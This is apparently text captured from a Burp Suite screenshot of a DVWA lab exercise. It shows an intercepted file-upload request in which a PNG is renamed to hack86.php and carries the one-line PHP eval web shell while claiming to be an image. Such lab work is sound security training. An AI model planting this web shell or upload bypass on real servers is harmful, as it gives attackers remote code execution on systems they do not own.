 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.50.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------410023875911304316082274650498
Content-Length: 497
Origin: http://192.168.50.129
Connection: close
Referer: http://192.168.50.129/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=7ljmt65amj5e80mm82p25m2k25; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------410023875911304316082274650498
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------410023875911304316082274650498
将原有的hack86.png修改为hack86.php
Content-Disposition: form-data; name="uploaded"; filename="hack86.php"
Content-Type: image/png
<?php eval($_POST[pass86]);?>
-----------------------------410023875911304316082274650498
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matches